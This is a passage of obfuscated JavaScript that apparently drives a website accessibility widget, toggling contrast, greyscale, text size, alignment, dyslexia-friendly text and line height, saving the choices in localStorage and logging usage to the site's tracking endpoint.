_0x19ecdb=_0x48f62d,_0x3d21ca=_0x2690bb[_0x19ecdb(0x3697)](_0x2e314e,_0x150abc)[-0x9*0x8+0xb9*-0x6+0x49e][_0x2690bb[_0x19ecdb(0x17ee)]]['0'];(_0x2690bb[_0x19ecdb(0x39cc)](_0x3d21ca,undefined)||_0x2690bb[_0x19ecdb(0x39cc)](_0x3d21ca,null)||_0x2690bb[_0x19ecdb(0x10aa)](_0x3d21ca,''))&&_0x2690bb[_0x19ecdb(0x1184)](_0x2e314e,_0x150abc)[_0x19ecdb(0xd2a)](_0x2690bb[_0x19ecdb(0x17ee)]);});continue;case'18':_0x18e377[_0x48f62d(0x17ea)](_0x2e314e,_0x18e377[_0x48f62d(0x1a42)])[_0x48f62d(0x120b)](function(_0x458c7e,_0x2631f4){var _0x884ed0=_0x48f62d,_0x159382=_0x2631f4[_0x884ed0(0x1f8f)][_0x884ed0(0x316e)];_0x159382[_0x884ed0(0x2d6)](_0x18e377[_0x884ed0(0x2d82)])&&(_0x2631f4[_0x884ed0(0x1f8f)]=_0x18e377[_0x884ed0(0x2d0e)]),_0x159382[_0x884ed0(0x2d6)](_0x18e377[_0x884ed0(0x2767)])&&(_0x2631f4[_0x884ed0(0x1f8f)]=_0x18e377[_0x884ed0(0x17f1)]);});continue;case'19':if(_0x18e377[_0x48f62d(0x26e8)](action_grey_scale_widget[_0x48f62d(0x1425)],-0x2624+0x17ea*0x1+-0xe3b*-0x1))_0x18e377[_0x48f62d(0x319f)](load_active_grey_scale);else{if(_0x18e377[_0x48f62d(0x30aa)](action_grey_scale_widget[_0x48f62d(0x1425)],-0x881*-0x4+-0x1466+-0xd9c))_0x18e377[_0x48f62d(0x2a92)](load_active_grey_scale_v2);else _0x18e377[_0x48f62d(0x1027)](action_grey_scale_widget[_0x48f62d(0x1425)],-0x234b+0x1*-0x1a5b+0x3da9)&&_0x18e377[_0x48f62d(0x6f4)](load_active_grey_scale_v3);}continue;}break;}}else{_0x18e377[_0x48f62d(0x2cd9)](load_active_kontras);if(_0x18e377[_0x48f62d(0x39a6)](action_contrash_widget[_0x48f62d(0x1425)],-0x27a*-0x7+0xbd*0x1e+-0x277c))localStorage[_0x48f62d(0x7ee)](_0x18e377[_0x48f62d(0x2c7a)],'1'),_0x18e377[_0x48f62d(0x84b)](action_kontras_1);else{if(_0x18e377[_0x48f62d(0x2ed6)](action_contrash_widget[_0x48f62d(0x1425)],0x8bf+-0x1*-0x1837+-0x1*0x20f5))localStorage[_0x48f62d(0x7ee)](_0x18e377[_0x48f62d(0x2c7a)],'2'),_0x18e377[_0x48f62d(0x128e)](action_kontras_2);else{if(_0x18e377[_0x48f62d(0x35d2)](action_contrash_widget[_0x48f62d(0x1425)],-0x344+-0x1894+0x136*0x17))localStorage[_0x48f62d(0x7ee)](_0x18e377[_0x48f62d(0x2c7a)],'3'),_0x18e377[_0x48f62d(0x39b0)](action_kontras_3);else _0x18e377[_0x48f62d(0x2ed6)](action_contrash_widget[_0x48f62d(0x1425)],-0x509*0x6+0x120f+0x6*0x207)&&(localStorage[_0x48f62d(0x7ee)](_0x18e377[_0x48f62d(0x2c7a)],'4'),_0x18e377[_0x48f62d(0x319f)](action_kontras_4));}}action_contrash_widget[_0x48f62d(0x39a)](0x39*-0x11+-0x2395+0x275f);}continue;case'2':_0x272203[_0x48f62d(0x381d)+_0x48f62d(0x216a)]();continue;case'3':var _0x2690bb={'tSPvd':function(_0x48f6c9,_0x36088c){var _0x4f2130=_0x48f62d;return _0x18e377[_0x4f2130(0x3db)](_0x48f6c9,_0x36088c);},'mUoXa':_0x18e377[_0x48f62d(0x3255)],'Kjgrq':function(_0x271f55,_0x1679b6){var _0x2c0d52=_0x48f62d;return _0x18e377[_0x2c0d52(0x125)](_0x271f55,_0x1679b6);},'aIujO':function(_0x18064e,_0x10fb12){var _0x41975c=_0x48f62d;return _0x18e377[_0x41975c(0x30aa)](_0x18064e,_0x10fb12);},'MnbHC':function(_0x2b7fe5,_0x366cc5){var _0x5cb6e5=_0x48f62d;return _0x18e377[_0x5cb6e5(0x1e63)](_0x2b7fe5,_0x366cc5);},'YBTth':_0x18e377[_0x48f62d(0x5d7)]};continue;case'4':_0x18e377[_0x48f62d(0x17ea)](_0x5823f3,'no');continue;}break;}}),_0x51461e[_0x47f12c(0x1692)](_0x2e314e,_0x51461e[_0x47f12c(0x131e)])[_0x47f12c(0x2097)](function(_0x10d947){var _0x11a262=_0x47f12c,_0x444c91=_0x51461e[_0x11a262(0x206c)][_0x11a262(0xb13)]('|'),_0xf0621b=-0xee*0x19+-0x1089+0x27c7;while(!![]){switch(_0x444c91[_0xf0621b++]){case'0':_0x10d947[_0x11a262(0x381d)+_0x11a262(0x216a)]();continue;case'1':_0x51461e[_0x11a262(0x3550)](hit_api_tracking,base_url_website,_0x51461e[_0x11a262(0x2087)]);continue;case'2':var _0x337c90={'PUNqI':_0x51461e[_0x11a262(0x224c)],'voMIZ':_0x51461e[_0x11a262(0x2a09)],'UUfXt':function(_0x5a0ab2,_0x4a32d0){var _0x45c233=_0x11a262;return _0x51461e[_0x45c233(0x1dad)](_0x5a0ab2,_0x4a32d0);},'TjvxS':_0x51461e[_0x11a262(0xc07)]};continue;case'3':_0x51461e[_0x11a262(0x1b52)](_0x5823f3,'no');continue;case'4':if(_0x51461e[_0x11a262(0x15bd)](_0x2e314e,_0x51461e[_0x11a262(0x131e)])[_0x11a262(0x138a)](_0x51461e[_0x11a262(0x238f)])){var _0x5b6e40=_0x51461e[_0x11a262(0x4cb)][_0x11a262(0xb13)]('|'),_0x1e29d8=0x3*0x8bd+0x143e+-0x2e75;while(!![]){switch(_0x5b6e40[_0x1e29d8++]){case'0':action_text_besar[_0x11a262(0x1425)]=-0x8*0xc8+0x8*0x433+-0x14*0x15e;continue;case'1':_0x51461e[_0x11a262(0x1b4c)](_0x2e314e,_0x51461e[_0x11a262(0x3251)])[_0x11a262(0x120b)](function(_0x35bef4,_0x4960bf){var _0x52e327=_0x11a262;_0x337c90[_0x52e327(0x23e3)](_0x2e314e,_0x4960bf)[_0x52e327(0x858)+'nt'](_0x337c90[_0x52e327(0x2775)],'');});continue;case'2':_0x51461e[_0x11a262(0x1037)](_0x2e314e,_0x51461e[_0x11a262(0x131e)])[_0x11a262(0x2798)+'s'](_0x51461e[_0x11a262(0x238f)]);continue;case'3':_0x51461e[_0x11a262(0x1b4c)](_0x2e314e,_0x51461e[_0x11a262(0x1987)])[_0x11a262(0x120b)](function(_0x4d9f78,_0x678dab){var _0x524118=_0x11a262,_0x5ae4a2=_0x678dab[_0x524118(0x1f8f)][_0x524118(0x316e)];_0x5ae4a2[_0x524118(0x2d6)](_0x337c90[_0x524118(0x39e5)])&&(_0x678dab[_0x524118(0x1f8f)]=_0x337c90[_0x524118(0x151f)]);});continue;case'4':_0x51461e[_0x11a262(0x176a)](_0x2e314e,_0x51461e[_0x11a262(0x131e)])[_0x11a262(0x2eca)](_0x51461e[_0x11a262(0x28a0)])[_0x11a262(0x2798)+'s'](_0x51461e[_0x11a262(0x315c)]);continue;case'5':localStorage[_0x11a262(0x3a3)](_0x51461e[_0x11a262(0x2184)]);continue;}break;}}else localStorage[_0x11a262(0x7ee)](_0x51461e[_0x11a262(0x2184)],'1'),_0x51461e[_0x11a262(0x2a9c)](load_active_hidden_image);continue;}break;}}),_0x51461e[_0x47f12c(0x2d00)](_0x2e314e,_0x51461e[_0x47f12c(0x144)])[_0x47f12c(0x2097)](function(_0x911a6c){var _0x1f412c=_0x47f12c,_0x13ab9c=_0x51461e[_0x1f412c(0x2892)][_0x1f412c(0xb13)]('|'),_0x23b175=0x1b2f+0x3*-0x66+-0x19fd;while(!![]){switch(_0x13ab9c[_0x23b175++]){case'0':_0x911a6c[_0x1f412c(0x381d)+_0x1f412c(0x216a)]();continue;case'1':if(_0x51461e[_0x1f412c(0x2249)](_0x2e314e,_0x51461e[_0x1f412c(0x144)])[_0x1f412c(0x138a)](_0x51461e[_0x1f412c(0x238f)])&&_0x51461e[_0x1f412c(0x2368)](action_perataan_text_widget[_0x1f412c(0x1425)],0xc35+0xfc*-0x9+-0x355)){var _0x543613=_0x51461e[_0x1f412c(0x3591)][_0x1f412c(0xb13)]('|'),_0x1d276f=-0x2611+-0x4*0x228+0x2eb1*0x1;while(!![]){switch(_0x543613[_0x1d276f++]){case'0':localStorage[_0x1f412c(0x3a3)](_0x51461e[_0x1f412c(0x2d9b)]);continue;case'1':_0x51461e[_0x1f412c(0x4c3)](setTimeout,()=>{var _0x2c93a1=_0x1f412c;_0x18e377[_0x2c93a1(0x1805)](callfunction,_0x18e377[_0x2c93a1(0x2a4a)]);},0x101+0x2e*0x73+-0x1547);continue;case'2':_0x51461e[_0x1f412c(0x176a)](_0x2e314e,_0x51461e[_0x1f412c(0x144)])[_0x1f412c(0x2798)+'s'](_0x51461e[_0x1f412c(0x238f)]);continue;case'3':_0x51461e[_0x1f412c(0x348a)](perataan_all_text,_0x51461e[_0x1f412c(0x302c)],_0x51461e[_0x1f412c(0x804)]);continue;case'4':_0x51461e[_0x1f412c(0xfb3)](_0x2e314e,_0x51461e[_0x1f412c(0x1c69)])[_0x1f412c(0x1b12)]();continue;case'5':_0x51461e[_0x1f412c(0x3565)](strip_loading_v4,_0x51461e[_0x1f412c(0x1c69)],_0x51461e[_0x1f412c(0x2195)],_0x51461e[_0x1f412c(0x804)]);continue;case'6':_0x51461e[_0x1f412c(0x3565)](strip_loading_v4,_0x51461e[_0x1f412c(0x1c69)],_0x51461e[_0x1f412c(0x14d3)],_0x51461e[_0x1f412c(0x804)]);continue;case'7':_0x51461e[_0x1f412c(0x1d01)](strip_loading_v4,_0x51461e[_0x1f412c(0x1c69)],_0x51461e[_0x1f412c(0x57c)],_0x51461e[_0x1f412c(0x804)]);continue;case'8':action_perataan_text_widget[_0x1f412c(0x1425)]=-0x1af*0x7+-0xadd+-0x1a*-0xdf;continue;case'9':_0x51461e[_0x1f412c(0x248d)](perataan_all_text,_0x51461e[_0x1f412c(0x2fe2)],_0x51461e[_0x1f412c(0x804)]);continue;case'10':_0x51461e[_0x1f412c(0x2f80)](_0x2e314e,_0x51461e[_0x1f412c(0x144)])[_0x1f412c(0x2eca)](_0x51461e[_0x1f412c(0x28a0)])[_0x1f412c(0x2798)+'s'](_0x51461e[_0x1f412c(0x315c)]);continue;case'11':_0x51461e[_0x1f412c(0x5b2)](_0x2e314e,_0x51461e[_0x1f412c(0x30f4)])[_0x1f412c(0x1b12)]();continue;case'12':_0x51461e[_0x1f412c(0x2494)](strip_loading_v4,_0x51461e[_0x1f412c(0x1c69)],_0x51461e[_0x1f412c(0xc1d)],_0x51461e[_0x1f412c(0x804)]);continue;case'13':_0x51461e[_0x1f412c(0x21d8)](perataan_all_text,_0x51461e[_0x1f412c(0x9c7)],_0x51461e[_0x1f412c(0x804)]);continue;case'14':_0x51461e[_0x1f412c(0x296)](_0x2e314e,_0x51461e[_0x1f412c(0xede)])[_0x1f412c(0x17a8)]();continue;case'15':_0x51461e[_0x1f412c(0xdc3)](_0x2e314e,_0x51461e[_0x1f412c(0xfd9)])[_0x1f412c(0x217c)](_0x51461e[_0x1f412c(0x2105)]);continue;case'16':_0x51461e[_0x1f412c(0xfb3)](_0x2e314e,_0x51461e[_0x1f412c(0xabc)])[_0x1f412c(0x120b)](function(_0x5f27ba,_0x2ffcd9){var _0x556f68=_0x1f412c,_0x57cd2c=_0x2ffcd9[_0x556f68(0x1f8f)][_0x556f68(0x316e)];_0x57cd2c[_0x556f68(0x2d6)](_0x1c3426[_0x556f68(0x14ba)])&&(_0x2ffcd9[_0x556f68(0x1f8f)]=_0x1c3426[_0x556f68(0x3664)]);});continue;case'17':_0x51461e[_0x1f412c(0xb34)](perataan_all_text,_0x51461e[_0x1f412c(0x37cb)],_0x51461e[_0x1f412c(0x804)]);continue;}break;}}else{_0x51461e[_0x1f412c(0x2583)](load_active_perataan_text);if(_0x51461e[_0x1f412c(0x1fd5)](action_perataan_text_widget[_0x1f412c(0x1425)],0x100c+-0xa3*0x1+-0xf69))_0x51461e[_0x1f412c(0x273d)](action_perataan_text_1),localStorage[_0x1f412c(0x7ee)](_0x51461e[_0x1f412c(0x2d9b)],'1');else{if(_0x51461e[_0x1f412c(0x2368)](action_perataan_text_widget[_0x1f412c(0x1425)],-0x701+-0x13*0x1fb+0x2ca3))localStorage[_0x1f412c(0x7ee)](_0x51461e[_0x1f412c(0x2d9b)],'2'),_0x51461e[_0x1f412c(0x2a9c)](action_perataan_text_2);else{if(_0x51461e[_0x1f412c(0x3066)](action_perataan_text_widget[_0x1f412c(0x1425)],0x23c7+0xa9*0x35+0x2*-0x2361))localStorage[_0x1f412c(0x7ee)](_0x51461e[_0x1f412c(0x2d9b)],'3'),_0x51461e[_0x1f412c(0xa22)](action_perataan_text_3);else _0x51461e[_0x1f412c(0x1efe)](action_perataan_text_widget[_0x1f412c(0x1425)],0x43d+-0x2508+0x20ce)&&(localStorage[_0x1f412c(0x7ee)](_0x51461e[_0x1f412c(0x2d9b)],'4'),_0x51461e[_0x1f412c(0x1dde)](action_perataan_text_4));}}action_perataan_text_widget[_0x1f412c(0x39a)](-0x4*0x282+0x1ce4+0x12db*-0x1),_0x51461e[_0x1f412c(0x11df)](_0x2e314e,_0x51461e[_0x1f412c(0x144)])[_0x1f412c(0x2eca)](_0x51461e[_0x1f412c(0x28a0)])[_0x1f412c(0x1ddc)](_0x51461e[_0x1f412c(0x315c)]);}continue;case'2':_0x51461e[_0x1f412c(0xf35)](_0x5823f3,'no');continue;case'3':_0x51461e[_0x1f412c(0xb34)](hit_api_tracking,base_url_website,_0x51461e[_0x1f412c(0x34bf)]);continue;case'4':var _0x1c3426={'dZrQW':_0x51461e[_0x1f412c(0x1a8d)],'yMeii':_0x51461e[_0x1f412c(0x948)]};continue;}break;}}),_0x51461e[_0x47f12c(0x1699)](_0x2e314e,_0x51461e[_0x47f12c(0x3765)])[_0x47f12c(0x2097)](function(_0xdbc534){var _0x584ef4=_0x47f12c,_0x3eab3e=_0x18e377[_0x584ef4(0x128f)][_0x584ef4(0xb13)]('|'),_0x1f8927=-0x323+-0x25b7*0x1+0x3*0xd9e;while(!![]){switch(_0x3eab3e[_0x1f8927++]){case'0':_0x18e377[_0x584ef4(0x1805)](_0x5823f3,'no');continue;case'1':if(_0x18e377[_0x584ef4(0x3db)](_0x2e314e,_0x18e377[_0x584ef4(0x2def)])[_0x584ef4(0x138a)](_0x18e377[_0x584ef4(0x1919)])&&_0x18e377[_0x584ef4(0x233c)](action_tulisan_dibaca[_0x584ef4(0x1425)],-0x125*-0x1e+-0x1645*0x1+-0xc0f)){var _0x45c313=_0x18e377[_0x584ef4(0x11ef)][_0x584ef4(0xb13)]('|'),_0x167f8e=0x7ce+0x1*-0x793+0x1*-0x3b;while(!![]){switch(_0x45c313[_0x167f8e++]){case'0':_0x18e377[_0x584ef4(0x22f5)](strip_loading_v2,_0x18e377[_0x584ef4(0x2302)],_0x18e377[_0x584ef4(0x64d)],_0x18e377[_0x584ef4(0x34b8)]);continue;case'1':_0x18e377[_0x584ef4(0x1599)](_0x2e314e,_0x18e377[_0x584ef4(0x165f)])[_0x584ef4(0x120b)](function(_0x1ae80c,_0x554b34){var _0x1aacba=_0x584ef4,_0x40d3b1=_0x554b34[_0x1aacba(0x1f8f)][_0x1aacba(0x316e)];_0x40d3b1[_0x1aacba(0x2d6)](_0x53ea79[_0x1aacba(0x1e2c)])&&(_0x554b34[_0x1aacba(0x1f8f)]=_0x53ea79[_0x1aacba(0x2fb7)]);});continue;case'2':_0x18e377[_0x584ef4(0x5b9)](_0x2e314e,_0x18e377[_0x584ef4(0x3fd)])[_0x584ef4(0x1b12)]();continue;case'3':_0x18e377[_0x584ef4(0x289)](_0x2e314e,_0x18e377[_0x584ef4(0x2302)])[_0x584ef4(0x1b12)]();continue;case'4':_0x18e377[_0x584ef4(0x17ea)](_0x2e314e,_0x18e377[_0x584ef4(0x244)])[_0x584ef4(0x217c)](_0x18e377[_0x584ef4(0xf96)]);continue;case'5':localStorage[_0x584ef4(0x3a3)](_0x18e377[_0x584ef4(0x1b7f)]);continue;case'6':_0x18e377[_0x584ef4(0x315e)](setTimeout,()=>{var _0x5bbdf1=_0x584ef4;_0x18e377[_0x5bbdf1(0xa11)](callfunction,_0x18e377[_0x5bbdf1(0xf96)]);},-0x2043+-0xfe6+-0x565*-0x9);continue;case'7':action_tulisan_dibaca[_0x584ef4(0x1425)]=-0xff1+0x5c3+-0xa2e*-0x1;continue;case'8':_0x18e377[_0x584ef4(0x2c77)](_0x2e314e,_0x18e377[_0x584ef4(0xa19)])[_0x584ef4(0x17a8)]();continue;case'9':_0x18e377[_0x584ef4(0x2a92)](no_active_action_tulisan_dapat_dibaca);continue;case'10':_0x18e377[_0x584ef4(0x203b)](strip_loading_v2,_0x18e377[_0x584ef4(0x2302)],_0x18e377[_0x584ef4(0x118f)],_0x18e377[_0x584ef4(0x34b8)]);continue;case'11':_0x18e377[_0x584ef4(0xed5)](_0x2e314e,_0x18e377[_0x584ef4(0x2def)])[_0x584ef4(0x2eca)](_0x18e377[_0x584ef4(0xf67)])[_0x584ef4(0x2798)+'s'](_0x18e377[_0x584ef4(0x1c3f)]);continue;case'12':_0x18e377[_0x584ef4(0x2a56)](_0x2e314e,_0x18e377[_0x584ef4(0x2def)])[_0x584ef4(0x2798)+'s'](_0x18e377[_0x584ef4(0x1919)]);continue;}break;}}else{_0x18e377[_0x584ef4(0x1065)](load_active_tulisan_dpt_dibaca);if(_0x18e377[_0x584ef4(0xa9c)](action_tulisan_dibaca[_0x584ef4(0x1425)],-0x267+-0x2*-0xc9d+-0x16d3))localStorage[_0x584ef4(0x7ee)](_0x18e377[_0x584ef4(0x1b7f)],'1'),_0x18e377[_0x584ef4(0x2487)](active_action_ramah_dyseleksia);else _0x18e377[_0x584ef4(0x6ff)](action_tulisan_dibaca[_0x584ef4(0x1425)],0xb*-0x1bf+0x918+0xa1e)&&(localStorage[_0x584ef4(0x7ee)](_0x18e377[_0x584ef4(0x1b7f)],'2'),_0x18e377[_0x584ef4(0xee9)](active_action_tulisan_dapat_dibaca));action_tulisan_dibaca[_0x584ef4(0x39a)](0x16f7+-0xd26+0x9d*-0x10);}continue;case'2':_0x18e377[_0x584ef4(0x8b1)](hit_api_tracking,base_url_website,_0x18e377[_0x584ef4(0x577)]);continue;case'3':_0xdbc534[_0x584ef4(0x381d)+_0x584ef4(0x216a)]();continue;case'4':var _0x53ea79={'zhVmJ':_0x18e377[_0x584ef4(0x511)],'TANxo':_0x18e377[_0x584ef4(0x2d19)]};continue;}break;}}),_0x51461e[_0x47f12c(0x42d)](_0x2e314e,_0x51461e[_0x47f12c(0x1500)])[_0x47f12c(0x2097)](function(_0x28bca4){var _0x493e3e=_0x47f12c,_0xad1665=_0x51461e[_0x493e3e(0x193a)][_0x493e3e(0xb13)]('|'),_0x53730f=0x1dbc+-0x2*0x1049+0x2d6;while(!![]){switch(_0xad1665[_0x53730f++]){case'0':if(_0x51461e[_0x493e3e(0x2585)](_0x2e314e,_0x51461e[_0x493e3e(0x1500)])[_0x493e3e(0x138a)](_0x51461e[_0x493e3e(0x238f)])&&_0x51461e[_0x493e3e(0x2368)](action_line_height_text_widget[_0x493e3e(0x1425)],-0x9d7*-0x2+0x1766*0x1+-0x2b11)){var _0x3ea41a=_0x51461e[_0x493e3e(0x610)][_0x493e3e(0xb13)]('|'),_0x4d3b23=0x1979+-0x2291*0x1+0x918;while(!![]){switch(_0x3ea41a[_0x4d3b23++]){case'0':action_line_height_text_widget[_0x493e3e(0x1425)]=0x1306*0x2+0x9*-0x141+0x1f*-0xdd;continue;case'1':localStorage[_0x493e3e(0x3a3)](_0x51461e[_0x493e3e(0xf3d)]);continue;case'2':_0x51461e[_0x493e3e(0x2f80)](_0x2e314e,_0x51461e[_0x493e3e(0x361f)])[_0x493e3e(0x120b)](function(_0x2dd046,_0x478b93){var _0x519c95=_0x493e3e;_0x256acf[_0x519c95(0x1f4b)](_0x2e314e,_0x478b93)[_0x519c95(0x858)+'nt'](_0x256acf[_0x519c95(0x1c8c)],'');});continue;case'3':_0x51461e[_0x493e3e(0x335c)](_0x2e314e,_0x51461e[_0x493e3e(0x1f14)])[_0x493e3e(0x120b)](function(_0x34067f,_0x448a36){var _0x4d7c9a=_0x493e3e,_0x49f728=_0x448a36[_0x4d7c9a(0x1f8f)][_0x4d7c9a(0x316e)];_0x49f728[_0x4d7c9a(0x2d6)](_0x18e377[_0x4d7c9a(0x511)])&&(_0x448a36[_0x4d7c9a(0x1f8f)]=_0x18e377[_0x4d7c9a(0x2d19)]);});continue;case'4':_0x51461e[_0x493e3e(0x1a12)](strip_loading_v3,_0x51461e[_0x493e3e(0x4f9)],_0x51461e[_0x493e3e(0x14d3)],_0x51461e[_0x493e3e(0x804)]);continue;case'5':_0x51461e[_0x493e3e(0x296)](_0x2e314e,_0x51461e[_0x493e3e(0x1500)])[_0x493e3e(0x2eca)](_0x51461e[_0x493e3e(0x28a0)])[_0x493e3e(0x2798)+'s'](_0x51461e[_0x493e3e(0x315c)]);continue;case'6':_0x51461e[_0x493e3e(0x15bd)](_0x2e314e,_0x51461e[_0x493e3e(0x4f9)])[_0x493e3e(0x1b12)]();continue;case'7':_0x51461e[_0x493e3e(0x1a22)](setTimeout,()=>{var _0x380d97=_0x493e3e;_0x256acf[_0x380d97(0x2919)](callfunction,_0x256acf[_0x380d97(0x3211)]);},-0x1*0x14da+0x1807*0x1+0x17*-0x1f);continue;case'8':_0x51461e[_0x493e3e(0x17bb)](_0x2e314e,_0x51461e[_0x493e3e(0x1500)])[_0x493e3e(0x2798)+'s'](_0x51461e[_0x493e3e(0x238f)]);continue;case'9':_0x51461e[_0x493e3e(0x1e1c)](strip_loading_v3,_0x51461e[_0x493e3e(0x4f9)],_0x51461e[_0x493e3e(0xc1d)],_0x51461e[_0x493e3e(0x804)]);continue;case'10':_0x51461e[_0x493e3e(0xfb3)](_0x2e314e,_0x51461e[_0x493e3e(0x116c)])[_0x493e3e(0x217c)](_0x51461e[_0x493e3e(0xbff)]);continue;case'11':_0x51461e[_0x493e3e(0x196e)](strip_loading_v3,_0x51461e[_0x493e3e(0x4f9)],_0x51461e[_0x493e3e(0x57c)],_0x51461e[_0x493e3e(0x804)]);continue;}break;}}else{_0x51461e[_0x493e3e(0x1d53)](load_active_tulisan_line_height);if(_0x51461e[_0x493e3e(0x7db)](action_line_height_text_widget[_0x493e3e(0x1425)],-0x23bd+0x132b+0x1092))localStorage[_0x493e3e(0x7ee)](_0x51461e[_0x493e3e(0xf3d)],'1'),_0x51461e[_0x493e3e(0x2ff2)](action_line_height_1);else{if(_0x51461e[_0x493e3e(0x19b4)](action_line_height_text_widget[_0x493e3e(0x1425)],-0xa1d+-0x1*-0xda9+-0x38b))localStorage[_0x493e3e(0x7ee)](_0x51461e[_0x493e3e(0xf3d)],'2'),_0x51461e[_0x493e3e(0x1d53)](action_line_height_2);else _0x51461e[_0x493e3e(0x560)](action_line_height_text_widget[_0x493e3e(0x1425)],-0x1b59+-0x1a23+0x357e*0x1)&&(localStorage[_0x493e3e(0x7ee)](_0x51461e[_0x493e3e(0xf3d)],'3'),_0x51461e[_0x493e3e(0x1d53)](action_line_height_3));}action_line_height_text_widget[_0x493e3e(0x39a)](0x18d5+0x8f6+-0x21ca),_0x51461e[_0x493e3e(0x112c)](_0x2e314e,_0x51461e[_0x493e3e(0x1500)])[_0x493e3e(0x2eca)](_0x51461e[_0x493e3e(0x28a0)])[_0x493e3e(0x1ddc)](_0x51461e[_0x493e3e(0x315c)]);}continue;case'1':_0x51461e[_0x493e3e(0xb34)](hit_api_tracking,base_url_website,_0x51461e[_0x493e3e(0x14b0)]);continue;case'2':_0x28bca4[_0x493e3e(0x381d)+_0x493e3e(0x216a)]();continue;case'3':var _0x256acf={'CRvlF':function(_0x422cc4,_0x54ee2d){var _0x260616=_0x493e3e;return _0x51461e[_0x260616(0x398a)](_0x422cc4,_0x54ee2d);},'KucGJ':_0x51461e[_0x493e3e(0x718)],'nkSrN':function(_0x1c3ea5,_0x5da2c7){var _0x53aa23=_0x493e3e;return _0x51461e[_0x53aa23(0x2249)](_0x1c3ea5,_0x5da2c7);},'hKZtc':_0x51461e[_0x493e3e(0xbff)]};continue;case'4':_0x51461e[_0x493e3e(0x29fb)](_0x5823f3,'no');continue;}break;}}),_0x51461e[_0x47f12c(0x5fd)](_0x2e314e,_0x51461e[_0x47f12c(0x3615)])[_0x47f12c(0x2097)](function(_0x45f3ae){var _0x422a0d=_0x47f12c,_0x2393d1=_0x18e377[_0x422a0d(0x1ec3)][_0x422a0d(0xb13)]('|'),_0x51604e=-0x14e+-0x3*-0xf3+0x4f*-0x5;while(!![]){switch(_0x2393d1[_0x51604e++]){case'0':_0x18e377[_0x422a0d(0x1472)](hit_api_tracking,base_url_website,_0x18e377[_0x422a0d(0x10d5)]);continue;case'1':_0x18e377[_0x422a0d(0xd52)](_0x5823f3,'no');continue;case'2':_0x45f3ae[_0x422a0d(0x381d)+_0x422a0d(0x216a)]();continue;case'3':if(_0x18e377[_0x422a0d(0xcc2)](_0x2e314e,_0x18e377[_0x422a0d(0x2f24)])[_0x422a0d(0x138a)](_0x18e377[_0x422a0d(0x1919)])){var _0x22b014=_0x18e377[_0x422a0d(0x16cf)][_0x422a0d(0xb13)]('|'),_0x4ec70b=-0x3*-0x71a+0x252+-0x3f*0x60;while(!![]){switch(_0x22b014[_0x4ec70b++]){case'0':_0x18e377[_0x422a0d(0x686)](_0x2e314e,_0x18e377[_0x422a0d(0x726)])[_0x422a0d(0x17a8)]();continue;case'1':_0x18e377[_0x422a0d(0x19e3)](_0x2e314e,_0x18e377[_0x422a0d(0x2278)])[_0x422a0d(0x217c)](_0x18e377[_0x422a0d(0x3996)]);continue;case'2':_0x45f3ae[_0x422a0d(0x180f)+'le']=![];continue;case'3':_0x18e377[_0x422a0d(0x2c77)](clearInterval,interval_animate_widget);continue;case'4':_0x18e377[_0x422a0d(0x1eae)](_0x2e314e,_0x18e377[_0x422a0d(0x1127)])[_0x422a0d(0x1b12)]();continue;case'5':localStorage[_0x422a0d(0x3a3)](_0x18e377[_0x422a0d(0x172b)]);continue;case'6':_0x18e377[_0x422a0d(0x17ea)](_0x2e314e,_0x18e377[_0x422a0d(0xc76)])[_0x422a0d(0x120b)](function(_0x3720ea,_0x19a3f8){var _0x4ba1b2=_0x422a0d,_0x43c441=_0x19a3f8[_0x4ba1b2(0x1f8f)][_0x4ba1b2(0x316e)];_0x43c441[_0x4ba1b2(0x2d6)](_0x18e377[_0x4ba1b2(0x511)])&&(_0x19a3f8[_0x4ba1b2(0x1f8f)]=_0x18e377[_0x4ba1b2(0x2d19)]),_0x43c441[_0x4ba1b2(0x2d6)](_0x18e377[_0x4ba1b2(0x18c6)])&&(_0x19a3f8[_0x4ba1b2(0x1f8f)]=_0x18e377[_0x4ba1b2(0x233f)]);});continue;case'7':_0x18e377[_0x422a0d(0x85e)](_0x2e314e,_0x18e377[_0x422a0d(0x2f24)])[_0x422a0d(0x2eca)](_0x18e377[_0x422a0d(0xf67)])[_0x422a0d(0x2798)+'s'](_0x18e377[_0x422a0d(0x1c3f)]);continue;case'8':_0x18e377[_0x422a0d(0x20c1)](_0x2e314e,_0x18e377[_0x422a0d(0x2f24)])[_0x422a0d(0x2798)+'s'](_0x18e377[_0x422a0d(0x1919)]);continue;case'9':jQuery['fx'][_0x422a0d(0x1a3d)]=![];continue;case'10':_0x18e377[_0x422a0d(0x315e)](setTimeout,()=>{var _0x15acb8=_0x422a0d;_0x3bc9e9[_0x15acb8(0x2bd0)](callfunction,_0x3bc9e9[_0x15acb8(0x10c3)]);},0x18b8+0x17bd+0x217*-0x17);continue;case'11':_0x18e377[_0x422a0d(0x1661)](_0x2e314e,filter_hight_jquery_v3)[_0x422a0d(0x120b)](function(_0x310115,_0x5c78eb){var _0xc15150=_0x422a0d,_0x3d1963=_0x3bc9e9[_0xc15150(0x1ff0)][_0xc15150(0xb13)]('|'),_0x22a9ca=-0x20c6+0x1*-0x1997+-0x1*-0x3a5d;while(!![]){switch(_0x3d1963[_0x22a9ca++]){case'0':_0x3bc9e9[_0xc15150(0x1071)](_0x2e314e,_0x5c78eb)[_0xc15150(0x858)+'nt'](_0x3bc9e9[_0xc15150(0x29ea)],'');continue;case'1':_0x3bc9e9[_0xc15150(0x267)](_0x2e314e,_0x5c78eb)[_0xc15150(0x858)+'nt'](_0x3bc9e9[_0xc15150(0x37a5)],'');continue;case'2':_0x3bc9e9[_0xc15150(0x1071)](_0x2e314e,_0x5c78eb)[_0xc15150(0x858)+'nt'](_0x3bc9e9[_0xc15150(0x374c)],'');continue;case'3':_0x3bc9e9[_0xc15150(0x2f58)](_0x2e314e,_0x5c78eb)[_0xc15150(0x858)+'nt'](_0x3bc9e9[_0xc15150(0x5dd)],'');continue;case'4':_0x3bc9e9[_0xc15150(0x14a5)](_0x2e314e,_0x5c78eb)[_0xc15150(0x858)+'nt'](_0x3bc9e9[_0xc15150(0x1b60)],'');continue;case'5':_0x3bc9e9[_0xc15150(0x2d63)](_0x2e314e,_0x5c78eb)[_0xc15150(0x858)+'nt'](_0x3bc9e9[_0xc15150(0x35af)],'');continue;case'6':_0x3bc9e9[_0xc15150(0x14a5)](_0x2e314e,_0x5c78eb)[_0xc15150(0x858)+'nt'](_0x3bc9e9[_0xc15150(0x1883)],'');continue;case'7':_0x3bc9e9[_0xc15150(0x267)](_0x2e314e,_0x5c78eb)[_0xc15150(0x858)+'nt'](_0x3bc9e9[_0xc15150(0x279d)],'');continue;case'8':_0x3bc9e9[_0xc15150(0x2f